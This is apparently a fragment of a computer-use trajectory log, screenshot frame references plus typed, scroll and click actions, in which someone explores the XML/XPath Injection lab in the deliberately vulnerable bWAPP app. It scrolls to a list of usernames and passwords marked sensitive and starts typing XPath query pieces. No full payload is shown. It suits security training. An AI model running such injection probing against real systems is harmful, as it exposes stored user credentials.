
type("price")

type("contains(")

Step: Scroll down to the Entry 2 (sensitive) myusers list of ids, usernames and passwords
scroll("down", 3)

scroll("down", 3)

Step: Switch to bWAPP's XML/XPath Injection (Search) page to view the genre search results
left_click(409, 542)

Step: Start the generic query XMLquery = /<parent>/<child> on a new page
type("XML")

type("/")
